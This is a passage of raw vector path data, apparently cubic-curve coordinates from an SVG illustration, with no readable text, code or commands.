36.0895 6.39267 36.033 6.48119 35.9764C6.58437 35.9104 6.6492 35.8827 6.66183 35.8994C6.67746 35.9201 6.68154 35.9158 6.68134 35.879C6.68124 35.8531 6.69255 35.8342 6.70686 35.8363C6.721 35.8383 6.82096 35.7887 6.92899 35.7261C7.03702 35.6634 7.14547 35.6042 7.16998 35.5946C7.19449 35.5849 7.29116 35.5303 7.3848 35.4732C7.47844 35.4162 7.57722 35.3659 7.60431 35.3614C7.63141 35.357 7.762 35.3022 7.89453 35.2396C8.25755 35.0682 8.57579 34.9357 8.68485 34.9107C8.78677 34.8873 8.86514 34.8593 9.07606 34.7711C9.19939 34.7195 9.24563 34.7012 9.3397 34.6666C9.36506 34.6573 9.40171 34.6416 9.42115 34.6317C9.44059 34.6218 9.49583 34.6038 9.54391 34.5917C9.59198 34.5796 9.70181 34.543 9.78795 34.5104C9.8741 34.4778 10.0065 34.4344 10.0822 34.4139C10.1579 34.3934 10.2431 34.3648 10.2716 34.3503C10.3 34.3358 10.3675 34.3098 10.4215 34.2926C10.6947 34.2054 10.8894 34.145 11.1341 34.0716C11.2823 34.0271 11.446 33.9727 11.4979 33.9506C11.5497 33.9285 11.6001 33.9171 11.6098 33.9251C11.6195 33.9332 11.6794 33.9212 11.743 33.8984C11.8066 33.8757 11.888 33.8559 11.924 33.8546C11.96 33.8532 11.9973 33.8426 12.0069 33.8311C12.0165 33.8196 12.0506 33.8087 12.0827 33.8069C12.1148 33.8051 12.2306 33.7821 12.34 33.7558C12.4494 33.7294 12.5872 33.7042 12.6461 33.6997C12.705 33.6952 12.8035 33.6694 12.865 33.6423C12.97 33.5961 13.2416 33.5203 13.5475 33.4519C13.6215 33.4353 13.7163 33.4075 13.7579 33.39C13.846 33.3532 13.9344 33.3225 13.9589 33.3203C13.9684 33.3195 14.0268 33.29 14.0888 33.2547C14.1508 33.2194 14.2567 33.159 14.3242 33.1205C14.4181 33.067 14.452 33.0354 14.4688 32.9863C14.4843 32.9411 14.5185 32.9035 14.5843 32.8596C14.6357 32.8253 14.7352 32.7456 14.8054 32.6824C14.8756 32.6192 14.9701 32.5344 15.0153 32.4939C15.3152 32.2252 15.8249 31.5434 16.0484 31.1117C16.1396 30.9358 16.2383 30.7551 16.2678 30.7102C16.3638 30.5646 16.634 30.1362 16.7184 29.9959C16.7636 29.9206 16.8558 29.7842 16.9231 29.6926C16.9905 29.6011 17.0829 29.472 17.1286 29.4058C17.3083 29.1451 17.4801 28.9318 17.5855 28.8387C17.6462 28.785 17.7523 28.6814 17.8213 28.6086C17.8902 28.5357 18.0158 28.4057 18.1003 28.3197C18.5406 27.8716 18.7592 27.5199 18.6104 27.4991C18.493 27.4827 18.3528 27.1649 18.3727 26.9601C18.3785 26.9001 18.3797 26.7455 18.3754 26.6166C18.3618 26.2121 18.3777 25.9216 18.4234 25.7406C18.4351 25.6939 18.4383 25.6504 18.4304 25.6439C18.4226 25.6374 18.426 25.5869 18.438 25.5318C18.45 25.4767 18.4757 25.2603 18.4951 25.0508C18.5145 24.8413 18.5398 24.5921 18.5512 24.4969C18.5627 24.4017 18.5677 24.3012 18.5624 24.2736C18.5571 24.246 18.5591 24.2157 18.5669 24.2064C18.5747 24.197 18.5892 24.0847 18.5991 23.9568C18.6091 23.8288 18.622 23.7184 18.6279 23.7113C18.6656 23.6659 18.6264 23.5874 18.5726 23.6007C18.5084 23.6166 18.491 23.6329 18.5024 23.6666C18.516 23.7065 18.2897 23.9244 18.1857 23.9716C18.1324 23.9957 18.0771 24.0296 18.0626 24.047C18.0482 24.0643 18.015 24.0784 17.9889 24.0783C17.9627 24.0782 17.9286 24.0935 17.913 24.1122C17.8974 24.131 17.8683 24.1441 17.8483 24.1414C17.8283 24.1387 17.7825 24.1511 17.7465 24.1689C17.7106 24.1868 17.6725 24.1942 17.6619 24.1854C17.6513 24.1766 17.6267 24.1887 17.6071 24.2122C17.5503 24.2806 17.1865 24.2945 16.9411 24.2377C16.8178 24.2092 16.809 24.2113 16.7755 24.2763C16.7561 24.3141 16.7215 24.3734 16.6987 24.408C16.6318 24.5097 16.5161 24.7157 16.513 24.7387C16.5114 24.7503 16.4083 24.9023 16.2838 25.0764C16.0308 25.4303 16.0109 25.4606 15.9953 25.5147C15.9892 25.5357 15.9607 25.5972 15.9318 25.6513C15.903 25.7055 15.8668 25.7748 15.8514 25.8054C15.836 25.836 15.7942 25.9149 15.7585 25.9807C15.7229 26.0465 15.6771 26.1363 15.6568 26.1802C15.6366 26.2241 15.5963 26.2971 15.5673 26.3425C15.4427 26.5371 15.315 26.7784 15.2599 26.9233C15.2274 27.0091 15.1679 27.1264 15.1279 27.1842C15.0879 27.2419 15.0436 27.3258 15.0295 27.3707C15.0155 27.4155 14.9654 27.5195 14.9182 27.6018C14.871 27.6841 14.8268 27.7681 14.82 27.7885C14.8132 27.8089 14.7902 27.8537 14.7689 27.888C14.7476 27.9223 14.6857 28.037 14.6315 28.1429C14.5772 28.2487 14.5169 28.3441 14.4975 28.355C14.478 28.3658 14.4563 28.3947 14.4492 28.4192C14.4317 28.4801 14.4107 28.5228 14.3694 28.5817C14.3502 28.6091 14.3375 28.6429 14.3412 28.6569C14.3488 28.6857 14.1056 29.1531 14.0416 29.2327C14.0184 29.2614 13.9954 29.3062 13.9904 29.3322C13.9798 29.3874 13.8988 29.5815 13.8439 29.6836C13.8228 29.7227 13.7969 29.7925 13.7862 29.8387C13.7756 29.8849 13.7351 29.9683 13.6962 30.0239C13.6574 30.0796 13.6124 30.1737 13.5962 30.2331C13.58 30.2925 13.5417 30.3814 13.5111 30.4306C13.4113 30.5907 13.403 30.616 13.4124 30.7304C13.4247 30.8814 13.4211 31.0532 13.4051 31.0733C13.398 31.0823 13.3912 31.1432 13.3899 31.2088C13.3846 31.4899 13.1139 31.8117 12.8711 31.8254C12.6021 31.8407 12.5881 31.675 12.814 31.1491C12.9404 30.8547 13.0404 30.7077 13.2639 30.4874C13.304 30.4479 13.4814 30.0879 13.557 29.8927C13.5853 29.8197 13.6942 29.5765 13.799 29.3523C13.9039 29.1281 14.0058 28.9083 14.0255 28.864C14.074 28.7551 14.2134 28.5035 14.2949 28.3778C14.3871 28.2357 14.5026 28.0105 14.552 27.8765C14.6029 27.7387 14.6699 27.6116 14.857 27.2986C14.9055 27.2174 14.9836 27.0806 15.0307 26.9945C15.0777 26.9085 15.1242 26.8374 15.134 26.8366C15.1438 26.8357 15.1517 26.8169 15.1517 26.7947C15.1516 26.7375 15.3116 26.4433 15.4679 26.2134C15.6026 26.0154 15.6398 25.9495 15.7774 25.6651C15.8679 25.4783 15.9331 25.3684 16.1727 24.9995C16.2715 24.8473 16.3691 24.687 16.3896 24.6432C16.4101 24.5995 16.4702 24.4933 16.5232 24.4072C16.7465 24.0447 16.7382 24.0696 16.6605 23.9914C16.6224 23.953 16.5882 23.9063 16.5846 23.8877C16.5739 23.8329 16.5455 23.8508 16.4904 23.9471C16.462 23.9967 16.3654 24.1468 16.2758 24.2806C16.1862 24.4144 16.0485 24.6266 15.9698 24.7522C15.7149 25.1589 15.5071 25.4683 15.4776 25.4847C15.4617 25.4935 15.448 25.5379 15.4469 25.5833C15.4456 25.6423 15.4226 25.6931 15.3661 25.7616C15.3227 25.8143 15.2333 25.9475 15.1674 26.0577C15.1015 26.1678 14.997 26.3295 14.9353 26.417C14.8735 26.5046 14.8219 26.5834 14.8206 26.5923C14.8193 26.6012 14.7656 26.6915 14.7012 26.7929C14.6368 26.8943 14.5635 27.0099 14.5383 27.0497C14.5131 27.0895 14.456 27.1841 14.4114 27.2599C14.3669 27.3356 14.2415 27.5368 14.1328 27.7068C13.8421 28.1616 13.6286 28.5402 13.62 28.6161C13.6141 28.6683 13.6027 28.6847 13.5678 28.691C13.5339 28.6972 13.5013 28.7357 13.4317 28.8519C13.187 29.2601 13.0753 29.4366 12.9695 29.5821C12.9062 29.6693 12.8484 29.7562 12.8411 29.7752C12.8337 29.7941 12.7902 29.8636 12.7443 29.9296C12.5961 30.1426 12.5012 30.2953 12.505 30.3146C12.5332 30.4583 12.3343 31.0547 12.2083 31.204C12.1188 31.3101 12.0652 31.4032 12.0423 31.4921C11.9848 31.7153 11.5854 31.9086 11.499 31.7551C11.4092 31.5953 11.6271 31.0496 11.9165 30.7094C12.1587 30.4248 12.2177 30.3616 12.2382 30.3645C12.2591 30.3675 12.363 30.2173 12.4268 30.0919C12.5177 29.9132 12.7503 29.5161 12.8558 29.3597C12.9233 29.2595 13.0865 29.0118 13.2186 28.8091C13.3507 28.6064 13.5414 28.3318 13.6424 28.1988C13.8539 27.9205 14.1102 27.5218 14.5086 26.8515C14.5777 26.7353 14.6578 26.6032 14.6868 26.5578C14.7157 26.5124 14.7762 26.4064 14.8212 26.3223C14.8662 26.2382 14.9502 26.1022 15.008 26.02C15.0658 25.9378 15.1266 25.8393 15.1432 25.801C15.1599 25.7628 15.2104 25.6769 15.2555 25.6103C15.4777 25.282 15.7265 24.8926 15.8548 24.6725C15.9332 24.538 16.0309 24.3777 16.0719 24.3163C16.3827 23.8507 16.402 23.7978 16.2861 23.7307L16.1907 23.6754L15.914 24.0126C15.6927 24.2822 15.5989 24.4159 15.4459 24.6799C15.3407 24.8615 15.2256 25.0531 15.1902 25.1057C15.1548 25.1583 15.1239 25.2152 15.1216 25.232C15.1193 25.2489 15.0075 25.4013 14.8732 25.5707C14.3823 26.1895 14.151 26.4992 14.005 26.733C13.9229 26.8644 13.797 27.0485 13.7253 27.1423C13.6535 27.236 13.5957 27.3216 13.5968 27.3326C13.5978 27.3437 13.5528 27.408 13.4966 27.4756C13.4405 27.5432 13.3011 27.7457 13.1869 27.9256C13.0727 28.1055 12.9675 28.2565 12.9531 28.2613C12.9387 28.2661 12.927 28.2887 12.9271 28.3115C12.9274 28.3827 12.2689 29.4402 11.8704 30.0084C11.6936 30.2605 11.5055 30.5621 11.2814 30.9527C11.201 31.0929 11.1098 31.2302 11.0787 31.2577C11.0477 31.2852 11.0174 31.3313 11.0114 31.3602C10.9875 31.4742 10.777 31.8192 10.6119 32.0148C10.5191 32.1249 10.4371 32.2355 10.4297 32.2607C10.4223 32.2859 10.3803 32.3394 10.3363 32.3796C10.2693 32.4408 10.2596 32.4607 10.2764 32.5017C10.2875 32.5286 10.2882 32.5685 10.2779 32.5904C10.1366 32.8917 10.0249 33.1922 10.0096 33.3126C9.99914 33.3942 9.9821 33.4712 9.9717 33.4837C9.9613 33.4962 9.95402 33.5326 9.95552 33.5645C9.95722 33.6007 9.92615 33.6646 9.87271 33.7348C9.82566 33.7966 9.7753 33.8728 9.76078 33.9041C9.65614 34.13 9.43007 34.3304 9.26133 34.3468C9.22899 34.3499 9.18078 34.3564 9.15422 34.3612C8.89785 34.4076 8.94958 33.6081 9.22989 33.1916C9.4496 32.8652 9.70816 32.5996 9.8925 32.5108C10.0671 32.4267 10.1242 32.3705 10.2402 32.1682C10.3448 31.986 10.468 31.8083 10.6547 31.5703C10.7454 31.4547 10.8895 31.2407 10.9749 31.0948C11.0604 30.9488 11.1971 30.7287 11.2788 30.6057C11.3604 30.4826 11.4454 30.3544 11.4676 30.3208C11.4898 30.2872 11.5674 30.16 11.64 30.0381C11.7127 29.9162 11.8272 29.7344 11.8945 29.6341C11.9618 29.5339 12.0509 29.3948 12.0923 29.3252C12.1338 29.2555 12.2173 29.119 12.278 29.0218C12.4235 28.7886 12.7621 28.2148 12.8277 28.0901C12.8563 28.0358 12.9939 27.8093 13.1334 27.5868C13.2729 27.3642 13.4439 27.0875 13.5135 26.9717C13.583 26.8559 13.726 26.641 13.8313 26.4942C14.0341 26.2111 14.113 26.0992 14.2804 25.8575C14.3376 25.7749 14.4444 25.6293 14.5177 25.534C14.591 25.4387 14.6883 25.3065 14.7338 25.2402C14.7794 25.174 14.8719 25.0449 14.9392 24.9533C15.0066 24.8618 15.1098 24.7203 15.1685 24.6389C15.2273 24.5575 15.3272 24.4205 15.3907 24.3344C15.4542 24.2483 15.5255 24.1514 15.5493 24.119C15.5797 24.0777 15.5583 24.0879 15.4771 24.1537C15.4027 24.214 15.3491 24.2745 15.3263 24.3241C15.3068 24.3664 15.2399 24.4528 15.1775 24.5161C15.1151 24.5793 15.0491 24.647 15.0307 24.6665C15.0124 24.6859 14.8934 24.8394 14.7663 25.0075C14.6219 25.1986 14.5213 25.316 14.4979 25.3209C14.4396 25.333 14.356 25.4119 14.3728 25.4389C14.3826 25.4546 14.3428 25.5136 14.2598 25.6065C14.1893 25.6853 14.1116 25.7758 14.0871 25.8075C13.869 26.0896 13.6371 26.3612 13.5952 26.3836C13.5595 26.4027 13.5419 26.431 13.5368 26.4777C13.5309 26.5315 13.4817 26.6003 13.2847 26.8297C13.15 26.9865 13.0394 27.1286 13.0389 27.1456C13.0384 27.1625 12.9422 27.3027 12.8251 27.4571C12.7081 27.6115 12.5953 27.7662 12.5745 27.8011C12.5253 27.8837 12.3081 28.1812 12.0941 28.459C11.7472 28.9094 11.7055 28.9823 11.653 29.2288C11.6358 29.3101 11.6001 29.4153 11.5738 29.4628C11.5475 29.5102 11.5134 29.5958 11.498 29.6531C11.3885 30.0604 10.8458 30.4786 10.7994 30.1914C10.7898 30.1316 10.7761 30.0779 10.769 30.0719C10.6601 29.9816 11.1822 29.1839 11.4137 29.0869C11.482 29.0583 11.522 29.0161 11.6691 28.8176C11.7651 28.6881 11.8993 28.5078 11.9674 28.4169C12.0356 28.326 12.1319 28.1931 12.1816 28.1215C12.2312 28.05 12.3474 27.8908 12.4396 27.7679C12.5319 27.645 12.6287 27.5124 12.6547 27.4733C12.6807 27.4341 12.7777 27.3017 12.8701 27.1789C12.9626 27.0561 13.107 26.8637 13.1911 26.7513C13.5657 26.2503 15.1467 24.3237 15.6201 23.7913C15.9478 23.4228 15.9739 23.3801 15.8588 23.4012C15.8044 23.4111 15.7714 23.4452 15.3136 23.9648C15.1431 24.1583 14.9386 24.3789 14.8591 24.455C14.7052 24.6024 14.466 24.86 14.0869 25.2867C13.9583 25.4315 13.8344 25.57 13.8115 25.5944C13.7887 25.6189 13.6918 25.7371 13.596 25.8571C13.4293 26.0661 13.3466 26.1587 12.9729 26.5544C12.5384 27.0144 12.3474 27.226 12.2157 27.3927C11.8862 27.8102 11.6999 28.0277 11.6331 28.0729C11.594 28.0993 11.5603 28.1333 11.5583 28.1484C11.5539 28.1807 11.3155 28.4595 11.1995 28.5681C11.1553 28.6094 11.0272 28.7516 10.9149 28.8839L10.7108 29.1246L10.7361 29.3118C10.7633 29.5135 10.7512 29.5614 10.6061 29.8244C10.554 29.9189 10.5129 30.0119 10.5148 30.031C10.5192 30.0766 10.4437 30.1655 10.3401 30.2365C10.2604 30.2912 10.2341 30.316 10.0951 30.4673C9.83924 30.7459 9.61022 30.469 9.80781 30.12C9.84336 30.0573 9.91798 29.923 9.97365 29.8217C10.0819 29.6247 10.1874 29.4832 10.2932 29.393C10.3293 29.3622 10.698 28.9373 11.1127 28.4487C12.3514 26.9889 13.2919 25.923 13.8199 25.3805C13.862 25.3374 14.0344 25.1469 14.2031 24.9573C14.3718 24.7677 14.564 24.5652 14.63 24.5073C14.6961 24.4494 14.8017 24.3454 14.8647 24.2762C14.9276 24.207 15.0754 24.0458 15.193 23.9178C15.7703 23.2897 15.9845 22.9152 15.4743 23.4258C15.325 23.5753 15.2464 23.6433 15.2242 23.642C15.2115 23.6412 15.1604 23.6849 15.1107 23.7391C14.8849 23.9852 14.6501 24.2036 14.5552 24.2559C14.5363 24.2662 14.4857 24.3127 14.4426 24.3592C14.3995 24.4057 14.3316 24.464 14.2916 24.4889C14.2517 24.5137 14.1631 24.593 14.0948 24.6649C14.0266 24.7369 13.9236 24.8277 13.866 24.8667C13.8085 24.9057 13.7411 24.9633 13.7162 24.9947C13.6914 25.0262 13.6341 25.0779 13.5888 25.1098C13.5436 25.1416 13.4528 25.2224 13.3872 25.2893C13.3215 25.3563 13.195 25.4713 13.1061 25.545C13.0172 25.6187 12.8678 25.7486 12.7741 25.8338C12.6804 25.9189 12.5914 25.987 12.5764 25.9851C12.5614 25.9832 12.5085 26.0283 12.4589 26.0855C12.4093 26.1427 12.3436 26.2035 12.3129 26.2207C12.2823 26.238 12.204 26.312 12.1389 26.3853C12.0302 26.5079 11.9756 26.5526 11.8405 26.6298C11.8133 26.6454 11.6914 26.75 11.5696 26.8624C11.4478 26.9747 11.2731 27.1321 11.1814 27.2121C11.0193 27.3535 11.0151 27.3592 11.0315 27.4149C11.0408 27.4464 11.0399 27.4825 11.0294 27.4951C11.019 27.5077 11.0018 27.5555 10.9912 27.6015C10.9806 27.6474 10.9566 27.6971 10.938 27.712C10.9193 27.7269 10.9089 27.7595 10.9148 27.7845C10.9237 27.8224 10.9132 27.8371 10.8512 27.8737C10.8058 27.9005 10.7195 27.9921 10.6287 28.1098C10.5453 28.2181 10.4548 28.3154 10.4219 28.3325C10.3897 28.3491 10.35 28.3822 10.3338 28.4061C10.2494 28.5301 9.90742 28.694 9.84357 28.641C9.83338 28.6325 9.79906 28.6266 9.76729 28.6278C9.6962 28.6305 9.64843 28.5641 9.65807 28.4759C9.67439 28.3266 10.3663 27.5673 10.5489 27.4984C10.652 27.4594 10.8861 27.3196 10.8895 27.2949C10.8934 27.2658 11.0808 27.1039 11.2583 26.9763C11.3199 26.932 11.4498 26.8269 11.547 26.7428C11.6443 26.6587 11.7618 26.5576 11.8083 26.5181C11.8548 26.4786 12.037 26.3175 12.2132 26.1602C12.6759 25.7472 12.7641 25.6702 13.0373 25.4405C13.5341 25.0228 13.7376 24.8433 14.0505 24.5467C14.1188 24.4819 14.202 24.4139 14.2353 24.3954C14.2686 24.377 14.3454 24.313 14.4059 24.2532C14.4665 24.1934 14.5546 24.1126 14.6018 24.0737C14.8231 23.8913 15.5797 23.2038 15.643 23.1276C15.6482 23.1213 15.6438 23.1091 15.6333 23.1003C15.6228 23.0916 15.5959 23.1083 15.5735 23.1375C15.5512 23.1667 15.481 23.2326 15.4175 23.284C15.354 23.3354 15.2706 23.4081 15.2322 23.4456C15.1487 23.5271 14.8307 23.7615 14.7894 23.7721C14.7735 23.7761 14.7262 23.8079 14.6845 23.8427C14.4605 24.0293 14.1785 24.2551 14.0364 24.3614C13.954 24.4231 13.9199 24.436 13.9001 24.413C13.8856 24.3962 13.8613 24.3865 13.8461 24.3915C13.8303 24.3968 13.834 24.4059 13.8549 24.4131C13.9029 24.4295 13.8707 24.4868 13.7633 24.5763C13.7164 24.6155 13.6279 24.691 13.5665 24.7442C13.5052 24.7974 13.4046 24.8771 13.343 24.9214C13.1274 25.0761 12.9713 25.1976 12.8875 25.2759C12.841 25.3194 12.7907 25.3531 12.7757 25.351C12.7608 25.3488 12.7469 25.3584 12.745 25.3724C12.7431 25.3863 12.6507 25.4612 12.5396 25.5388C12.4286 25.6164 12.3165 25.6978 12.2907 25.7197C12.2649 25.7417 12.1825 25.801 12.1077 25.8517C12.0329 25.9024 11.8833 26.0124 11.7752 26.0962C11.6672 26.18 11.566 26.2503 11.5504 26.2525C11.5347 26.2546 11.5174 26.2697 11.512 26.286C11.5065 26.3023 11.4257 26.3648 11.3325 26.425C11.2392 26.4851 11.0973 26.5869 11.017 26.6513C10.8773 26.7633 10.7435 26.8468 10.6431 26.8847C10.6174 26.8944 10.5948 26.9135 10.593 26.9272C10.5911 26.9408 10.5605 26.9681 10.525 26.9878C10.4895 27.0075 10.4245 27.0677 10.3806 27.1216C10.3367 27.1756 10.2689 27.2329 10.23 27.249C10.1371 27.2876 10.1146 27.3176 10.104 27.4176C10.0961 27.492 10.0858 27.5067 10.0066 27.5576C9.95795 27.5888 9.829 27.6824 9.72007 27.7654C9.47636 27.9513 9.38888 27.9986 9.31697 27.9837C9.28631 27.9773 9.25158 27.988 9.23979 28.0075C9.20824 28.0596 9.05552 28.147 8.97961 28.1565C8.94334 28.161 8.90871 28.1706 8.90265 28.1779C8.86882 28.2186 8.68643 28.1452 8.65884 28.0797C8.61545 27.9767 8.83626 27.6723 8.93087 27.7047C8.94847 27.7107 9.03068 27.663 9.11356 27.5986C9.19644 27.5342 9.32572 27.4474 9.40084 27.4057C9.47597 27.364 9.55972 27.3149 9.58694 27.2967C9.61417 27.2785 9.68147 27.2508 9.7365 27.2351C9.79152 27.2194 9.8528 27.187 9.87267 27.1631C9.91779 27.1088 10.0967 27.0329 10.166 27.0387C10.1945 27.0411 10.2419 27.0275 10.2713 27.0085L10.3247 26.974L10.2463 26.9878C10.1351 27.0075 10.1834 26.9526 10.3743 26.8423C10.8328 26.5775 11.4549 26.1521 11.8957 25.8019C11.9971 25.7213 12.0939 25.6455 12.1108 25.6334C12.1276 25.6214 12.1972 25.5656 12.2655 25.5095C12.3337 25.4534 12.4035 25.4056 12.4206 25.4033C12.4377 25.401 12.4782 25.3672 12.5106 25.3281C12.5501 25.2805 12.578 25.2642 12.5953 25.2786C12.6129 25.2932 12.6876 25.2475 12.8303 25.1346C12.9454 25.0437 13.0626 24.9562 13.0907 24.9403C13.1189 24.9244 13.1904 24.8702 13.2497 24.8199C13.3468 24.7374 13.5983 24.5365 13.8351 24.3521C13.8837 24.3143 13.9696 24.2437 14.0262 24.1952C14.3795 23.8922 14.4659 23.8204 14.634 23.6903C14.7367 23.6108 14.9106 23.4712 15.0203 23.3801C15.13 23.289 15.2621 23.1811 15.3137 23.1402C15.4895 23.0013 15.5183 22.9499 15.4611 22.877C15.4335 22.8418 15.4037 22.7876 15.395 22.7565C15.3862 22.7254 15.366 22.6891 15.35 22.6759C15.3008 22.635 15.2676 22.2417 15.3022 22.109C15.3201 22.0407 15.3376 21.9417 15.3413 21.889C15.3462 21.8184 15.4804 21.4114 15.5131 21.3679C15.5336 21.3406 15.4643 21.3387 15.417 21.3652C15.3834 21.3841 15.2898 21.4307 15.209 21.4688C15.1282 21.507 15.0397 21.5525 15.0123 21.5699C14.9849 21.5874 14.8657 21.6445 14.7475 21.6968C14.6293 21.7491 14.5123 21.805 14.4876 21.8209C14.4628 21.8369 14.3988 21.8513 14.3453 21.8529C14.2918 21.8545 14.2346 21.872 14.2182 21.8917C14.2018 21.9115 14.1676 21.9294 14.1421 21.9317C14.1166 21.9339 14.061 21.9574 14.0186 21.9837C13.9418 22.0315 13.6047 22.1458 13.5089 22.1566C13.4813 22.1597 13.4044 22.1843 13.338 22.2113C13.2717 22.2383 13.1928 22.2626 13.1628 22.2653C13.1328 22.2679 13.1 22.2801 13.0898 22.2923C13.0797 22.3045 13.0314 22.3195 12.9825 22.3257C12.9336 22.3319 12.8833 22.3493 12.8708 22.3643C12.8583 22.3794 12.8061 22.3991 12.7549 22.4081C12.7037 22.4171 12.6574 22.4297 12.652 22.4361C12.6373 22.4539 11.9948 22.6038 11.8671 22.6193C11.8054 22.6268 11.741 22.6372 11.7239 22.6425C11.7068 22.6478 11.6357 22.6463 11.566 22.6393C11.4962 22.6322 11.4077 22.6396 11.3693 22.6557C11.2598 22.7016 10.5261 22.757 10.098 22.7518C10.0374 22.751 9.98024 22.754 9.97107 22.7585C9.96189 22.7629 9.91693 22.7517 9.87115 22.7335C9.69535 22.664 9.77229 22.5151 10.0068 22.4709C10.2794 22.4196 10.6771 22.2844 10.725 22.2268C10.7386 22.2104 10.7851 22.1821 10.8283 22.164C10.8714 22.1459 10.9725 22.085 11.0528 22.0287C11.1332 21.9723 11.2204 21.9157 11.2466 21.9028C11.2728 21.8898 11.384 21.791 11.4936 21.6831C11.6032 21.5753 11.7077 21.4843 11.7259 21.481C11.7441 21.4776 11.7932 21.4327 11.835 21.3811C11.9133 21.2844 12.3368 20.9061 12.4661 20.8173C12.5061 20.7898 12.6285 20.6928 12.7382 20.6016C13.0938 20.3058 13.4218 20.0567 13.6609 19.9008C13.8627 19.7692 14.1941 19.5296 14.2807 19.4526C14.2957 19.4393 14.3234 19.4234 14.3423 19.4172C14.3612 19.411 14.4647 19.3408 14.5723 19.2612C14.8225 19.0759 15.2205 18.8284 15.3337 18.7877C15.4745 18.7371 15.4826 18.7066 15.3609 18.6853C15.2143 18.6597 14.8501 18.6392 14.8363 18.6558C14.83 18.6634 14.7962 18.6547 14.761 18.6365C14.7259 18.6182 14.6195 18.6041 14.5245 18.605C14.2537 18.6077 14.0431 18.5932 14.0135 18.5698C13.9987 18.558 13.9173 18.5543 13.8327 18.5616C13.7481 18.5689 13.6686 18.5663 13.656 18.5558C13.6435 18.5454 13.6173 18.5421 13.598 18.5485C13.512 18.577 12.7023 18.521 12.657 18.4834C12.6479 18.4759 12.6321 18.4742 12.6219 18.4795C12.599 18.4914 12.2129 18.4617 12.1947 18.4466C12.1876 18.4407 12.1365 18.4337 12.0812 18.4312C12.0259 18.4287 11.9708 18.4184 11.9587 18.4083C11.9297 18.3843 11.8332 18.3666 11.7337 18.3671C11.6897 18.3674 11.5804 18.3524 11.4907 18.3339C11.4011 18.3154 11.306 18.3005 11.2794 18.3009C11.2176 18.3018 11.0129 18.2539 10.9872 18.2326C10.9764 18.2237 10.9385 18.2189 10.9029 18.2221C10.8672 18.2252 10.7785 18.2071 10.7055 18.1818C10.5787 18.1377 10.3307 18.0697 10.2424 18.0547C10.0496 18.0219 9.77552 17.9231 9.74423 17.8751C9.72902 17.8518 9.68944 17.8369 9.6472 17.8386C9.54216 17.8429 9.24739 17.7504 9.15072 17.6827C9.1341 17.6711 9.08169 17.6375 9.03422 17.6081C8.76798 17.443 9.33769 17.2852 9.88313 17.3729C10.0155 17.3942 10.1609 17.4102 10.2062 17.4083C10.2963 17.4047 10.6989 17.4721 10.863 17.5183C10.9647 17.5469 11.474 17.6778 11.5643 17.6986C11.5898 17.7044 11.6225 17.719 11.6369 17.731C11.6906 17.7756 12.0757 17.8649 12.2729 17.8784C12.3852 17.8861 12.4804 17.895 12.4843 17.8983C12.4927 17.9053 12.8563 17.9452 12.9175 17.9459C12.94 17.9462 13.0289 17.9478 13.115 17.9495C13.4348 17.9557 13.5606 17.9522 13.7172 17.9326C13.8056 17.9216 13.973 17.9014 14.0894 17.8878C14.2057 17.8742 14.363 17.8486 14.439 17.8309C14.515 17.8132 14.6562 17.7901 14.7529 17.7795C14.8496 17.769 14.9917 17.7446 15.0685 17.7253C15.1454 17.706 15.2981 17.6781 15.4079 17.6633C15.5176 17.6485 15.6752 17.619 15.7581 17.5977C15.8411 17.5765 15.982 17.5591 16.0713 17.5592C16.1606 17.5592 16.2695 17.5471 16.3132 17.5322C16.357 17.5173 16.5204 17.4892 16.6762 17.4697C16.8321 17.4502 17.0143 17.4229 17.0812 17.409C17.2061 17.3831 17.9259 17.3091 18.2168 17.2922C18.3065 17.287 18.445 17.2742 18.5245 17.2638C18.6041 17.2534 18.8997 17.2304 19.1815 17.2127C20.231 17.1468 20.2207 17.1538 21.4915 15.6448C21.8957 15.1649 22.2554 14.7466 22.2909 14.7153C22.3263 14.684 22.3998 14.6173 22.4543 14.5671C22.5088 14.5168 22.5657 14.4648 22.5809 14.4513C22.5961 14.4379 22.6526 14.3832 22.7066 14.3298C22.7606 14.2764 22.8436 14.2105 22.891 14.1832C22.9385 14.156 23.0294 14.0918 23.093 14.0405C23.3581 13.8273 23.4086 13.7889 23.5318 13.7078C23.6786 13.6111 23.7962 13.4438 23.7866 13.3453C23.7816 13.2933 23.7769 13.2942 23.7235 13.3585C23.6918 13.3967 23.6229 13.4452 23.5703 13.4664C23.5178 13.4875 23.4666 13.5145 23.4567 13.5265C23.3914 13.6051 23.0034 13.7182 22.8213 13.7117C22.7796 13.7102 22.7574 13.7312 22.6922 13.8339C22.6307 13.9307 22.5986 13.9626 22.5458 13.9798C22.5023 13.9939 22.4509 14.0379 22.4019 14.1028C22.36 14.1583 22.3011 14.2137 22.271 14.2258C22.2409 14.2379 22.1804 14.2845 22.1366 14.3292C21.9901 14.4787 21.8665 14.5753 21.7938 14.5973C21.7542 14.6093 21.7063 14.6377 21.6874 14.6604C21.5849 14.7839 21.3465 14.863 21.2355 14.8104C21.171 14.7798 21.1482 14.785 21.0483 14.8527C20.9857 14.8952 20.9028 14.9461 20.8641 14.966C20.8253 14.9859 20.75 15.0399 20.6968 15.0859C20.6435 15.132 20.5733 15.1802 20.5408 15.193C20.5083 15.2059 20.4399 15.2545 20.3887 15.3012C20.2444 15.4326 19.991 15.5525 19.8015 15.579C19.7066 15.5922 19.6529 15.5851 19.616 15.5545C19.5621 15.5097 19.4175 15.5497 19.3024 15.6411C19.2121 15.7129 19.034 15.8121 18.9578 15.833C18.9161 15.8445 18.8689 15.8696 18.8528 15.889C18.7253 16.0425 18.3311 16.1911 18.2437 16.1186C18.1868 16.0713 18.1756 16.0743 17.8615 16.2188C17.7844 16.2543 17.7027 16.2832 17.6799 16.2831C17.6571 16.283 17.6126 16.303 17.5809 16.3276C17.5493 16.3522 17.516 16.3662 17.507 16.3587C17.491 16.3454 17.4061 16.373 17.2896 16.4296C17.257 16.4454 17.1544 16.4725 17.0615 16.4899C16.9687 16.5072 16.8585 16.5335 16.8167 16.5483C16.7717 16.5642 16.7097 16.5611 16.6645 16.5406C16.5623 16.4943 16.292 16.4966 16.1873 16.5448C16.1409 16.5661 16.0417 16.583 15.9669 16.5821C15.892 16.5813 15.7928 16.5941 15.7462 16.6105C15.6997 16.6269 15.6263 16.6324 15.5832 16.6226C15.5401 16.6129 15.461 16.6082 15.4073 16.6122C15.3536 16.6162 15.281 16.6039 15.2461 16.585C15.2112 16.566 15.172 16.5541 15.159 16.5584C15.146 16.5627 15.1109 16.5459 15.0809 16.521C15.041 16.4879 14.999 16.482 14.9241 16.4989C14.7899 16.5292 14.6547 16.476 14.5044 16.3339C14.3432 16.1814 14.1234 16.0771 13.8595 16.0279C13.7387 16.0053 13.6254 15.9749 13.6078 15.9602C13.5901 15.9456 13.549 15.9323 13.5164 